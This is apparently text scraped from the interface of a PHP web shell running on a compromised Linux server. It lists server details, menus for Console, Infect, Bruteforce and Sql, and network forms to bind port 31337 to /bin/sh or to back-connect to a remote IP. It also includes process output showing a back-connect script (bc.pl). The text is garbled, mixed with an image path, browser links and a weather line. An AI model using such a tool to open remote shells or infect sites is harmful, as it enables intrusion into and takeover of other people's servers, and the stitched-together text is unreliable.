 LOLI HU
#
Gmail YouTube Maps
Uname: Linux g.com #1 SMP Sat May 1 UTC 2022 [ Google ] [ Exploit-DB ] UTF-8
User: 505 ( ) Group: 502 ( ? ) Server IP:
Php: 7.2.34 Safe mode: OFF {phpinfo} Datetime: 2022-09-20 05:22:59
Hdd: 4216.39 GB Free: 2071.53 GB (49.13%) Your IP:
Cwd: /hom drwxr-xr-x [ home ] 71.19.251.148
[ Sec. Info ] [ Files ] [ Console ] [ Infect ] [ Sql ] [ Php ] [ Safe mode ] [ String tools ] [ Bruteforce ] [ Network ] [ Other tools ] [ Logout ] [ Killme ]
Network tools
Bind port to /bin/sh
Port: 31337 Password: Using: C >>
Back-connect to
Server: 71.19.251.148 Port: 31337 Using: C >>
↳ Query did not return anything
2253485 0.0 0.0 21540 1208 ? S 05:22 0:00 sh -c ps aux | grep bc.pl
2253487 0.0 0.0 8488 684 ? S 05:22 0:00 grep bc.pl
Change dir: Read file:
>> >>
Make dir: [ Writeable ] Make file: [ Writeable ]
>> >>
Execute: Upload file: [ Writeable ]
>> Choose Files No file chosen >>
32°C Berawan 16:23